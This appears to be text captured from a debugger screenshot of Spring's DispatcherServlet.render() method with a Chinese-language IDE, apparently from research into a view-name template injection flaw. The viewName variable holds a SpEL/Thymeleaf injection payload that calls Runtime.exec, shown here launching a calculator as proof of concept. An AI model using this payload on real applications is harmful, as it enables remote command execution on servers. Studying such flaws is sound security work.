 1 个重写
748 protected void render(ModelAndView mv, HttpServletRequest request, HttpServletResponse response) throws Exception { mv: ModelAndView@7614 request: RequestFacade@
749 Locale locale = this.localeResolver != null ? this.localeResolver.resolveLocale(request) : request.getLocale(); locale: Locale@6750 localeResolver: AcceptHea
750 response.setLocale(locale); response: ResponseFacade@6664
751 String viewName = mv.getViewName(); viewName: "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
752 View view;
753 if (viewName != null) {
754 view = this.resolveViewName(viewName, mv.getModelInternal(), locale, request); mv: ModelAndView@7614 request: RequestFacade@6663 locale: Locale@6750
755 if (view == null) {
756 throw new ServletException("Could not resolve view with name '" + mv.getViewName() + "' in servlet with name '" + this.getServletName() + "'");
757 }
758 } else {
759 view = mv.getView();
760 if (view == null) {
761 throw new ServletException("ModelAndView [" + mv + "] neither contains a view name nor a View object in servlet with name '" + this.getServletName() + "'"
762 }
763 }
764
765 if (this.logger.isTraceEnabled()) {
766 this.logger.trace("Rendering view [" + view + "] ");
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {DispatcherServlet@6662}
mv = {ModelAndView@7614} ... toString()
request = {RequestFacade@6663}
response = {ResponseFacade@6664}
locale = {Locale@6750} ... toString()
viewName = "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"